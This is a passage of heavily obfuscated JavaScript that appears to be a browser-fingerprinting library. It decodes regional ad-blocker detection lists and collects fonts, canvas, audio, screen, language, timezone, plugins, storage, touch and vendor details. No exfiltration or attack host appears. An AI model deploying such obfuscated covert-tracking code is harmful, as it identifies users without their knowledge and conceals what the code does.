0x25dbfc(0x889)+_0x25dbfc(0x39d)+_0x25dbfc(0x44e)+'ZXNv'+_0x25dbfc(0x704)+_0x25dbfc(0x1b1)+_0x25dbfc(0x6be)+_0x25dbfc(0x812)+_0x25dbfc(0x5f8)+_0x25dbfc(0x558)+_0x25dbfc(0x412)+'XQ==')],'latvian':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+'Oi8v'+'d3d3'+_0x25dbfc(0x28e)+_0x25dbfc(0x1ba)+'emlu'+_0x25dbfc(0x326)+_0x25dbfc(0x582)+_0x25dbfc(0x3ff)+_0x25dbfc(0x24a)+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+'Ymxv'+'Y2s7'+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x697)+_0x25dbfc(0x892)+_0x25dbfc(0x856)+_0x25dbfc(0x4c8)+_0x25dbfc(0x4c4)+_0x25dbfc(0x787)+'MHB4'+'OyBv'+'dmVy'+'Zmxv'+_0x25dbfc(0x78b)+_0x25dbfc(0x763)+_0x25dbfc(0x32b)+'OyBw'+_0x25dbfc(0x652)+_0x25dbfc(0x786)+_0x25dbfc(0x77e)+'cmVs'+'YXRp'+_0x25dbfc(0x699)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+_0x25dbfc(0x8dd)+'d3d3'+'LnNh'+_0x25dbfc(0x1ba)+_0x25dbfc(0x6bc)+'aS5s'+_0x25dbfc(0x582)+'XVtz'+'dHls'+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+_0x25dbfc(0x3b1)+_0x25dbfc(0x89b)+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x211)+_0x25dbfc(0x888)+_0x25dbfc(0x630)+'ZWln'+'aHQ6'+_0x25dbfc(0x678)+_0x25dbfc(0x4f9)+_0x25dbfc(0x803)+_0x25dbfc(0x2ca)+_0x25dbfc(0x57e)+'OiBo'+_0x25dbfc(0x905)+_0x25dbfc(0x3a8)+_0x25dbfc(0x426)+_0x25dbfc(0x668)+_0x25dbfc(0x8c6)+_0x25dbfc(0x4d1)+'ZWxh'+_0x25dbfc(0x5c9)+_0x25dbfc(0x66d)+_0x25dbfc(0x7df))],'listKr':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x389)+'ZC5w'+_0x25dbfc(0x30a)+_0x25dbfc(0x60c)+_0x25dbfc(0x432)+_0x25dbfc(0x638)+_0x25dbfc(0x1a6)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x39c)+'dmVy'+_0x25dbfc(0x506)+'V3Jh'+_0x25dbfc(0x64b)+_0x25dbfc(0x4fe)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+_0x25dbfc(0x389)+_0x25dbfc(0x79e)+_0x25dbfc(0x42f)+_0x25dbfc(0x417)+_0x25dbfc(0x4ef)+_0x25dbfc(0x63f)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('aW5z'+_0x25dbfc(0x29a)+_0x25dbfc(0x6d2)+_0x25dbfc(0x62b)+_0x25dbfc(0x2e8)),_0x25dbfc(0x267)+_0x25dbfc(0x656)+_0x25dbfc(0x8d1)+_0x25dbfc(0x2cd)+_0x25dbfc(0x82d)+'able'],'listeAr':[_0x5850f5(_0x25dbfc(0x76c)+_0x25dbfc(0x8c4)+'aUxC'+_0x25dbfc(0x8ea)),_0x25dbfc(0x898)+_0x25dbfc(0x27c)+_0x25dbfc(0x348)+_0x25dbfc(0x510)+_0x25dbfc(0x6fb)+'sers',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x5b8)+_0x25dbfc(0x738)+_0x25dbfc(0x550)+'Zm8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7ed)+_0x25dbfc(0x1e2)+_0x25dbfc(0x5a9)+_0x25dbfc(0x8f9)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x3b0)+_0x25dbfc(0x519)+'bGUu'+_0x25dbfc(0x902)+_0x25dbfc(0x55c)+'Lz91'+_0x25dbfc(0x8b7)+_0x25dbfc(0x5ad)+_0x25dbfc(0x28f)+'PSJd')],'listeFr':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x28a)+_0x25dbfc(0x343)+'LnZh'+_0x25dbfc(0x357)+_0x25dbfc(0x711)+_0x25dbfc(0x6e9)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x305)+_0x25dbfc(0x674)+_0x25dbfc(0x8fa)+_0x25dbfc(0x3d0)+_0x25dbfc(0x472)+_0x25dbfc(0x403)+_0x25dbfc(0x671)),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x3ea)+'b3Jh'+_0x25dbfc(0x7bc)+_0x25dbfc(0x579)+_0x25dbfc(0x556)+'aS1i'+_0x25dbfc(0x3aa)+_0x25dbfc(0x1c5)),_0x25dbfc(0x8f4)+_0x25dbfc(0x349)+_0x25dbfc(0x7e5)+_0x25dbfc(0x79d)+_0x25dbfc(0x691)+'el',_0x25dbfc(0x1ac)+'id^='+_0x25dbfc(0x5a6)+_0x25dbfc(0x729)+_0x25dbfc(0x22d)+'-cri'+_0x25dbfc(0x782)+_0x25dbfc(0x2f3)],'officialPolish':[_0x25dbfc(0x40f)+_0x25dbfc(0x2a8)+_0x25dbfc(0x741)+_0x25dbfc(0x86f)+_0x25dbfc(0x7cc)+_0x25dbfc(0x8ca)+'-12',_0x5850f5(_0x25dbfc(0x896)+'ZWZe'+'PSJo'+_0x25dbfc(0x553)+'czov'+_0x25dbfc(0x5f2)+_0x25dbfc(0x7ca)+_0x25dbfc(0x8bd)+_0x25dbfc(0x4b1)+_0x25dbfc(0x850)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x271)+'L2Fk'+'dm1h'+_0x25dbfc(0x1a0)+'ZXIu'+_0x25dbfc(0x486)+_0x25dbfc(0x80a)+_0x25dbfc(0x58c)+'bC9y'+_0x25dbfc(0x59b)+_0x25dbfc(0x3d5)+_0x25dbfc(0x618)+'XQ=='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x20f)+_0x25dbfc(0x69f)+'ZXIu'+_0x25dbfc(0x483)+_0x25dbfc(0x25b)+_0x25dbfc(0x3fa)+_0x25dbfc(0x377)+_0x25dbfc(0x62e)+'XQ=='),_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x838)+_0x25dbfc(0x732)+_0x25dbfc(0x198)+_0x25dbfc(0x667))],'ro':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+'Ly9h'+_0x25dbfc(0x551)+_0x25dbfc(0x879)+_0x25dbfc(0x22e)+'ZXgu'+'cm8v'+_0x25dbfc(0x893)+_0x25dbfc(0x6e7)+'ci9D'+'bGlj'+_0x25dbfc(0x221)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x1db)+'Ly9i'+'bGFj'+_0x25dbfc(0x785)+'aWRh'+_0x25dbfc(0x77f)+_0x25dbfc(0x1f3)+'LnJv'+'L3Ry'+'ay9z'+'aG9w'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x65a)+_0x25dbfc(0x1a1)+_0x25dbfc(0x284)+'cGVy'+_0x25dbfc(0x6be)+_0x25dbfc(0x4db)+'dC5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x54a)+_0x25dbfc(0x487)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9s'+'LnBy'+_0x25dbfc(0x1e0)+'dHNo'+_0x25dbfc(0x6f3)+_0x25dbfc(0x559)+_0x25dbfc(0x461)),_0x25dbfc(0x2a1)+'ef^='+_0x25dbfc(0x225)+_0x25dbfc(0x725)],'ruAd':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'Ly9m'+_0x25dbfc(0x307)+'YXJl'+'LnJ1'+'LyJd'),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+'Ly91'+_0x25dbfc(0x8f2)+_0x25dbfc(0x575)+_0x25dbfc(0x1b7)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x8dd)+_0x25dbfc(0x4cd)+_0x25dbfc(0x6c3)+_0x25dbfc(0x6cf)+_0x25dbfc(0x1f2)+_0x25dbfc(0x1c5)),_0x25dbfc(0x740)+_0x25dbfc(0x857),_0x25dbfc(0x1a2)+'dex-'+_0x25dbfc(0x40e)+_0x25dbfc(0x261)+'k'],'thaiAds':[_0x25dbfc(0x2a1)+'ef*='+_0x25dbfc(0x3ef)+_0x25dbfc(0x2d7)+_0x25dbfc(0x7d3)+'pup]',_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x373)+_0x25dbfc(0x808)+_0x25dbfc(0x386)+'bWlk'+_0x25dbfc(0x4ec)+'X3Jl'+_0x25dbfc(0x7da)+'bmds'+_0x25dbfc(0x3d3)+_0x25dbfc(0x3f1)+_0x25dbfc(0x86e)),_0x5850f5(_0x25dbfc(0x7a0)+_0x25dbfc(0x8a8)+'MHM='),_0x25dbfc(0x1bd)+'q',_0x25dbfc(0x5bf)+_0x25dbfc(0x60b)+_0x25dbfc(0x859)],'webAnnoyancesUltralist':['#mod'+'-soc'+_0x25dbfc(0x4b0)+'shar'+_0x25dbfc(0x52f),_0x25dbfc(0x54f)+_0x25dbfc(0x4b0)+_0x25dbfc(0x681)+'s',_0x5850f5(_0x25dbfc(0x46b)+_0x25dbfc(0x74a)+_0x25dbfc(0x2ea)+_0x25dbfc(0x7a4)+_0x25dbfc(0x5a4)+_0x25dbfc(0x4fe)),'.zer'+_0x25dbfc(0x248)+_0x25dbfc(0x258)+_0x25dbfc(0x3dd)+'nd',_0x25dbfc(0x8d2)+_0x25dbfc(0x210)+'link'+_0x25dbfc(0x484)+'-md.'+_0x25dbfc(0x6d5)]},_0xa4860d=Object[_0x25dbfc(0x387)](_0x1cd061),[0x4,_0x16fdb5((_0x5b744c=[])[_0x25dbfc(0x238)+'at'][_0x25dbfc(0x1e7)+'y'](_0x5b744c,_0xa4860d[_0x25dbfc(0x1b6)](function(_0x372a38){return _0x1cd061[_0x372a38];})))]):[0x2,void 0x0];case 0x1:return _0x336a3d=_0x178779[_0x25dbfc(0x78a)](),_0x4c48ee&&function(_0x43f8a4,_0xefa78f){var _0x72ee18=_0x25dbfc;for(var _0x3b1d8d=_0x72ee18(0x883)+_0x72ee18(0x261)+'kers'+_0x72ee18(0x58a)+_0x72ee18(0x80f)+_0x72ee18(0x290),_0x3e8f5b=0x0,_0x36d862=Object['keys'](_0x43f8a4);_0x3e8f5b<_0x36d862[_0x72ee18(0x837)+'th'];_0x3e8f5b++){var _0x713747=_0x36d862[_0x3e8f5b];_0x3b1d8d+='\x0a'[_0x72ee18(0x238)+'at'](_0x713747,':');for(var _0x239e42=0x0,_0x57e3ae=_0x43f8a4[_0x713747];_0x239e42<_0x57e3ae['leng'+'th'];_0x239e42++){var _0x263218=_0x57e3ae[_0x239e42];_0x3b1d8d+=_0x72ee18(0x7cd)[_0x72ee18(0x238)+'at'](_0xefa78f[_0x263218]?'🚫':'➡️','\x20')[_0x72ee18(0x238)+'at'](_0x263218);}}console[_0x72ee18(0x38e)](''['conc'+'at'](_0x3b1d8d,'\x0a```'));}(_0x1cd061,_0x336a3d),(_0x59d508=_0xa4860d['filt'+'er'](function(_0x5aee4b){var _0x509368=_0x25dbfc,_0x351c91=_0x1cd061[_0x5aee4b];return _0xabc450(_0x351c91[_0x509368(0x1b6)](function(_0x15c42f){return _0x336a3d[_0x15c42f];}))>0.6*_0x351c91[_0x509368(0x837)+'th'];}))['sort'](),[0x2,_0x59d508];}var _0x5850f5;});});},'fontPreferences':function(){return function(_0x234471,_0x234d17){var _0x2c4b96=_0xb92d;return void 0x0===_0x234d17&&(_0x234d17=0xfa0),_0x2a7ff9(function(_0x327003,_0x3268b5){var _0x485aa8=_0xb92d,_0x5f0806=_0x3268b5[_0x485aa8(0x8e4)+_0x485aa8(0x47f)],_0x22723f=_0x5f0806[_0x485aa8(0x421)],_0xe20fb1=_0x22723f[_0x485aa8(0x907)+'e'];_0xe20fb1[_0x485aa8(0x75c)+'h']=''[_0x485aa8(0x238)+'at'](_0x234d17,'px'),_0xe20fb1[_0x485aa8(0x216)+_0x485aa8(0x6c7)+_0x485aa8(0x665)+_0x485aa8(0x2b1)+_0x485aa8(0x5d5)]=_0xe20fb1[_0x485aa8(0x46a)+_0x485aa8(0x516)+_0x485aa8(0x1f4)+'st']=_0x485aa8(0x846),_0x7209e7()?_0x22723f['styl'+'e'][_0x485aa8(0x56c)]=''['conc'+'at'](0x1/_0x3268b5[_0x485aa8(0x747)+_0x485aa8(0x522)+'xelR'+'atio']):_0x5aabc3()&&(_0x22723f[_0x485aa8(0x907)+'e'][_0x485aa8(0x56c)]=_0x485aa8(0x46d)+'t');var _0x400886=_0x5f0806[_0x485aa8(0x748)+'teEl'+_0x485aa8(0x7e4)+'t'](_0x485aa8(0x3fc));return _0x400886['text'+_0x485aa8(0x37e)+_0x485aa8(0x2d9)]=_0xf51ed5([],Array(_0x234d17/0x14|0x0),!0x0)[_0x485aa8(0x1b6)](function(){return'word';})[_0x485aa8(0x63c)]('\x20'),_0x22723f['appe'+'ndCh'+_0x485aa8(0x514)](_0x400886),_0x234471(_0x5f0806,_0x22723f);},_0x2c4b96(0x323)+'ctyp'+_0x2c4b96(0x7b9)+_0x2c4b96(0x3b3)+_0x2c4b96(0x61a)+_0x2c4b96(0x4dc)+_0x2c4b96(0x87b)+_0x2c4b96(0x450)+_0x2c4b96(0x24f)+_0x2c4b96(0x552)+_0x2c4b96(0x8ec)+_0x2c4b96(0x4b8)+_0x2c4b96(0x2f5)+_0x2c4b96(0x61c)+'=\x22wi'+_0x2c4b96(0x6ac)+_0x2c4b96(0x747)+_0x2c4b96(0x53a)+'idth'+_0x2c4b96(0x3dc)+_0x2c4b96(0x391)+_0x2c4b96(0x440)+_0x2c4b96(0x50e)+_0x2c4b96(0x675));}(function(_0x36d4e3,_0x4f5318){var _0x4c288f=_0xb92d;for(var _0x7f6f6a={},_0x4b833f={},_0x10e715=0x0,_0x311ae2=Object[_0x4c288f(0x387)](_0x5cde97);_0x10e715<_0x311ae2[_0x4c288f(0x837)+'th'];_0x10e715++){var _0x911fcf=_0x311ae2[_0x10e715],_0x419785=_0x5cde97[_0x911fcf],_0x2a3889=_0x419785[0x0],_0x43354e=void 0x0===_0x2a3889?{}:_0x2a3889,_0x588118=_0x419785[0x1],_0x4ada8c=void 0x0===_0x588118?_0x4c288f(0x606)+'WLli'+'I0fi'+_0x4c288f(0x303)+'1':_0x588118,_0x368617=_0x36d4e3[_0x4c288f(0x748)+_0x4c288f(0x683)+_0x4c288f(0x7e4)+'t'](_0x4c288f(0x88c));_0x368617[_0x4c288f(0x46a)+_0x4c288f(0x37e)+'ent']=_0x4ada8c,_0x368617[_0x4c288f(0x907)+'e'][_0x4c288f(0x54e)+'eSpa'+'ce']=_0x4c288f(0x3c4)+'ap';for(var _0x39cd06=0x0,_0x197c7a=Object['keys'](_0x43354e);_0x39cd06<_0x197c7a['leng'+'th'];_0x39cd06++){var _0x458c16=_0x197c7a[_0x39cd06],_0x26738b=_0x43354e[_0x458c16];void 0x0!==_0x26738b&&(_0x368617['styl'+'e'][_0x458c16]=_0x26738b);}_0x7f6f6a[_0x911fcf]=_0x368617,_0x4f5318[_0x4c288f(0x537)+'nd'](_0x36d4e3['crea'+_0x4c288f(0x683)+'emen'+'t']('br'),_0x368617);}for(var _0x3cc6e9=0x0,_0x49561b=Object[_0x4c288f(0x387)](_0x5cde97);_0x3cc6e9<_0x49561b[_0x4c288f(0x837)+'th'];_0x3cc6e9++){_0x4b833f[_0x911fcf=_0x49561b[_0x3cc6e9]]=_0x7f6f6a[_0x911fcf][_0x4c288f(0x7fb)+_0x4c288f(0x192)+_0x4c288f(0x2f1)+_0x4c288f(0x8b9)+'tRec'+'t']()[_0x4c288f(0x75c)+'h'];}return _0x4b833f;});},'audio':function(){return _0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()?-0x4:_0x3e8482();},'screenFrame':function(){var _0x44d1e3=this;if(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4())return function(){var _0x5627e8=_0xb92d;return Promise[_0x5627e8(0x2fb)+_0x5627e8(0x8f5)](void 0x0);};var _0x47ac48=_0x34bff1();return function(){return _0x42d64a(_0x44d1e3,void 0x0,void 0x0,function(){var _0x3487f7,_0xb2a891;return _0x32dc53(this,function(_0x5b8e51){var _0x5764c2=_0xb92d;switch(_0x5b8e51[_0x5764c2(0x3b7)+'l']){case 0x0:return[0x4,_0x47ac48()];case 0x1:return _0x3487f7=_0x5b8e51[_0x5764c2(0x78a)](),[0x2,[(_0xb2a891=function(_0x49668a){return null===_0x49668a?null:_0x4ffbba(_0x49668a,0xa);})(_0x3487f7[0x0]),_0xb2a891(_0x3487f7[0x1]),_0xb2a891(_0x3487f7[0x2]),_0xb2a891(_0x3487f7[0x3])]];}});});};},'canvas':function(){return _0x5716c2(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4());},'osCpu':function(){var _0x42c1e3=_0x2c8674;return navigator[_0x42c1e3(0x7c3)+'u'];},'languages':function(){var _0x497d3e=_0x2c8674,_0x42e33f,_0x38fa73=navigator,_0x53a48f=[],_0x483c5b=_0x38fa73[_0x497d3e(0x63a)+'uage']||_0x38fa73['user'+'Lang'+_0x497d3e(0x6a3)]||_0x38fa73['brow'+'serL'+_0x497d3e(0x266)+_0x497d3e(0x402)]||_0x38fa73[_0x497d3e(0x781)+_0x497d3e(0x520)+_0x497d3e(0x5fc)+'ge'];if(void 0x0!==_0x483c5b&&_0x53a48f[_0x497d3e(0x321)]([_0x483c5b]),Array['isAr'+_0x497d3e(0x549)](_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s']))_0x7209e7()&&_0xabc450([!(_0x497d3e(0x2a7)+'aSet'+'ting'+_0x497d3e(0x254)+'ge'in(_0x42e33f=window)),_0x497d3e(0x384)+_0x497d3e(0x79f)+_0x497d3e(0x1ff)+_0x497d3e(0x319)+'rame'in _0x42e33f,''+_0x42e33f[_0x497d3e(0x908)]==_0x497d3e(0x5cb)+_0x497d3e(0x64d)+'Intl'+']',''+_0x42e33f[_0x497d3e(0x4e9)+_0x497d3e(0x406)]=='[obj'+_0x497d3e(0x64d)+_0x497d3e(0x4e9)+_0x497d3e(0x24b)])>=0x3||_0x53a48f[_0x497d3e(0x321)](_0x38fa73['lang'+_0x497d3e(0x6a3)+'s']);else{if('stri'+'ng'==typeof _0x38fa73['lang'+_0x497d3e(0x6a3)+'s']){var _0x22cb07=_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s'];_0x22cb07&&_0x53a48f[_0x497d3e(0x321)](_0x22cb07[_0x497d3e(0x69c)+'t'](','));}}return _0x53a48f;},'colorDepth':function(){var _0x24ac0e=_0x2c8674;return window[_0x24ac0e(0x6f7)+'en'][_0x24ac0e(0x799)+'rDep'+'th'];},'deviceMemory':function(){var _0x5e4f42=_0x2c8674;return _0x547cfd(_0x2f1dc4(navigator[_0x5e4f42(0x747)+_0x5e4f42(0x4a3)+'mory']),void 0x0);},'screenResolution':function(){if(!(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()))return _0x22db73();},'hardwareConcurrency':function(){var _0x3ce80a=_0x2c8674;return _0x547cfd(_0x21de9a(navigator[_0x3ce80a(0x688)+_0x3ce80a(0x335)+_0x3ce80a(0x5b2)+_0x3ce80a(0x8e2)+_0x3ce80a(0x745)]),void 0x0);},'timezone':function(){var _0x438c7e=_0x2c8674,_0x2a0fd4,_0x2ded82=null===(_0x2a0fd4=window[_0x438c7e(0x908)])||void 0x0===_0x2a0fd4?void 0x0:_0x2a0fd4['Date'+'Time'+_0x438c7e(0x5f4)+'at'];if(_0x2ded82){var _0x167dcd=new _0x2ded82()[_0x438c7e(0x2fb)+_0x438c7e(0x57a)+_0x438c7e(0x7a7)+_0x438c7e(0x298)]()[_0x438c7e(0x32d)+_0x438c7e(0x83c)];if(_0x167dcd)return _0x167dcd;}var _0x4ea668,_0x497ff0=(_0x4ea668=new Date()['getF'+_0x438c7e(0x705)+_0x438c7e(0x8de)](),-Math[_0x438c7e(0x7e0)](_0x2f1dc4(new Date(_0x4ea668,0x0,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+'oneO'+'ffse'+'t']()),_0x2f1dc4(new Date(_0x4ea668,0x6,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+_0x438c7e(0x431)+'ffse'+'t']())));return'UTC'[_0x438c7e(0x238)+'at'](_0x497ff0>=0x0?'+':'')[_0x438c7e(0x238)+'at'](_0x497ff0);},'sessionStorage':function(){var _0x535cd7=_0x2c8674;try{return!!window[_0x535cd7(0x3de)+'ionS'+_0x535cd7(0x5ba)+'ge'];}catch(_0x292170){return!0x0;}},'localStorage':function(){var _0x859acd=_0x2c8674;try{return!!window['loca'+_0x859acd(0x6df)+_0x859acd(0x5f9)];}catch(_0x4ab89b){return!0x0;}},'indexedDB':function(){var _0x1b4b56=_0x2c8674;if(!_0x5ce603()&&!_0x3db5ab())try{return!!window[_0x1b4b56(0x756)+_0x1b4b56(0x68c)+'B'];}catch(_0x62ff92){return!0x0;}},'openDatabase':function(){var _0x4983b2=_0x2c8674;return!!window[_0x4983b2(0x861)+'Data'+_0x4983b2(0x65f)];},'cpuClass':function(){var _0x555133=_0x2c8674;return navigator[_0x555133(0x8f7)+_0x555133(0x89d)];},'platform':function(){var _0x47c754=_0x2c8674,_0x1915d7=navigator[_0x47c754(0x2a4)+_0x47c754(0x7ab)];return'MacI'+_0x47c754(0x7ee)===_0x1915d7&&_0x5aabc3()&&!_0x429db3()?(function(){var _0x2827a5=_0x47c754;if('iPad'===navigator[_0x2827a5(0x2a4)+_0x2827a5(0x7ab)])return!0x0;var _0x4c0b80=screen,_0x29c90e=_0x4c0b80[_0x2827a5(0x75c)+'h']/_0x4c0b80[_0x2827a5(0x46e)+'ht'];return _0xabc450(['Medi'+'aSou'+_0x2827a5(0x86d)in window,!!Element[_0x2827a5(0x71e)+_0x2827a5(0x55a)+'e'][_0x2827a5(0x216)+_0x2827a5(0x6ca)+_0x2827a5(0x3a1)+'tFul'+'lscr'+'een'],_0x29c90e>0.65&&_0x29c90e<1.53])>=0x2;}())?_0x47c754(0x83b):_0x47c754(0x539)+'ne':_0x1915d7;},'plugins':function(){var _0x1a8a8f=_0x2c8674,_0x1c8203=navigator[_0x1a8a8f(0x20a)+'ins'];if(_0x1c8203){for(var _0x4cf721=[],_0x2648a9=0x0;_0x2648a9<_0x1c8203[_0x1a8a8f(0x837)+'th'];++_0x2648a9){var _0x33fe4c=_0x1c8203[_0x2648a9];if(_0x33fe4c){for(var _0x2b1080=[],_0x481976=0x0;_0x481976<_0x33fe4c[_0x1a8a8f(0x837)+'th'];++_0x481976){var _0x598bfb=_0x33fe4c[_0x481976];_0x2b1080[_0x1a8a8f(0x321)]({'type':_0x598bfb['type'],'suffixes':_0x598bfb[_0x1a8a8f(0x2b6)+_0x1a8a8f(0x465)]});}_0x4cf721[_0x1a8a8f(0x321)]({'name':_0x33fe4c[_0x1a8a8f(0x538)],'description':_0x33fe4c['desc'+_0x1a8a8f(0x2bd)+_0x1a8a8f(0x833)],'mimeTypes':_0x2b1080});}}return _0x4cf721;}},'touchSupport':function(){var _0x53b8cf=_0x2c8674,_0x3300b0,_0x4e6471=navigator,_0x4cb89d=0x0;void 0x0!==_0x4e6471[_0x53b8cf(0x7fa)+_0x53b8cf(0x195)+'Poin'+'ts']?_0x4cb89d=_0x21de9a(_0x4e6471[_0x53b8cf(0x7fa)+'ouch'+_0x53b8cf(0x5b9)+'ts']):void 0x0!==_0x4e6471[_0x53b8cf(0x64e)+'xTou'+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]&&(_0x4cb89d=_0x4e6471['msMa'+_0x53b8cf(0x8ab)+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]);try{document[_0x53b8cf(0x748)+_0x53b8cf(0x41f)+_0x53b8cf(0x2d9)](_0x53b8cf(0x5d2)+_0x53b8cf(0x72f)+'nt'),_0x3300b0=!0x0;}catch(_0x46e2ff){_0x3300b0=!0x1;}return{'maxTouchPoints':_0x4cb89d,'touchEvent':_0x3300b0,'touchStart':_0x53b8cf(0x3be)+_0x53b8cf(0x8e8)+'tart'in window};},'vendor':function(){var _0xc66255=_0x2c8674;return navigator[_0xc66255(0x351)+'or']||'';},'vendorFlavors':function(){var _0x4cb6f8=_0x2c8674;for(var _0x8a1186=[],_0x40694b=0x0,_0x9c47a6=['chro'+'me',_0x4cb6f8(0x843)+'ri',_0x4cb6f8(0x851)+_0x4cb6f8(0x7d8),_0x4cb6f8(0x5c2)+'rWeb','yand'+'ex',_0x4cb6f8(0x604),_0x4cb6f8(0x604)+'ro',_0x4cb6f8(0x85f)+'refo'+_0x4cb6f8(0x1cd),'__ed'+_0x4cb6f8(0x1c6)+'acki'+_0x4cb6f8(0x6f5)+_0x4cb6f8(0x320)+_0x4cb6f8(0x398)+_0x4cb6f8(0x615)+'isti'+'cs','webk'+'it',_0x4cb6f8(0x628),'sams'+_0x4cb6f8(0x6e2)+'r','ucwe'+'b',_0x4cb6f8(0x7e8)+'ellJ'+_0x4cb6f8(0x72b),'puff'+'inDe'+'vice'];_0x40694b<_0x9c47a6['leng'+'th'];_0x40694b++){var _0x28ffd2=_0x9c47a6[_0x40694b],_0x11dfad=window[_0x28ffd2];_0x11dfad&&_0x4cb6f8(0x644)+'ct'==typeof _0x11dfad&&_0x8a1186[_0x4cb6f8(0x321)](_0x28ffd2);}return _0x8a1186[_0x4cb6f8(0x4f3)]();},'cookiesEnabled':function(){var _0x2233ac=_0x2c8674,_0x18cf56=document;try{_0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+'st=1'+';\x20Sa'+_0x2233ac(0x27a)+_0x2233ac(0x718)+'tric'+'t;';var _0x44ee46=-0x1!==_0x18cf56[_0x2233ac(0x3f6)+'ie'][_0x2233ac(0x756)+_0x2233ac(0x6c8)]('cook'+'iete'+_0x2233ac(0x696));return _0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+_0x2233ac(0x6fa)+_0x2233ac(0x79b)+_0x2233ac(0x27a)+'te=S'+_0x2233ac(0x4ca)+_0x2233ac(0x4da)+_0x2233ac(0x8a7)+_0x2233ac(0x61d)+_0x2233ac(0x1bf)+_0x2233ac(0x8e0)+_0x2233ac(0x1fe)+_0x2233ac(0x620)+_0x2233ac(0x2bc)+_0x2233ac(0x509)+_0x2233ac(0x775),_0x44ee46;}catch(_0x4b36d2){return!0x1;}},'colorGamut':function(){var _0x5e8abb=_0x2c8674;for(var _0x3d8367=0x0,_0x4db6e2=[_0x5e8abb(0x565)+'020','p3',_0x5e8abb(0x31e)];_0x3d8367<_0x4db6e2[_0x5e8abb(0x837)+'th'];_0x3d8367++){var _0x193746=_0x4db6e2[_0x3d8367];if(matchMedia((_0x5e8abb(0x26e)+_0x5e8abb(0x416)+_0x5e8abb(0x4f2)+':\x20')['conc'+'at'](_0x193746,')'))[_0x5e8abb(0x791)+_0x5e8abb(0x4f5)])return _0x193746;}},'invertedColors':function(){var _0x210cb2=_0x2c8674;return!!_0x177d98('inve'+_0x210cb2(0x275))||!_0x177d98(_0x210cb2(0x846))&&void 0x0;},'forcedColors':function(){var _0x6afeab=_0x2c8674;return!!_0x229d6d(_0x6afeab(0x890)+'ve')||!_0x229d6d(_0x6afeab(0x846))&&void 0x0;},'monochrome':function(){var _0x46803e=_0x2c8674;if(matchMedia(_0x46803e(0x4d4)+'-mon'+'ochr'+_0x46803e(0x5ef)+_0x46803e(0x69b))['matc'+_0x46803e(0x4f5)]){for(var _0x5b0eaa=0x0;_0x5b0eaa<=0x64;++_0x5b0eaa)if(matchMedia((_0x46803e(0x365)+_0x46803e(0x645)+'ochr'+_0x46803e(0x5ef)+'\x20')[_0x46803e(0x238)+'at'](_0x5b0eaa,')'))[_0x46803e(0x791)+'hes'])return _0x5b0eaa;throw 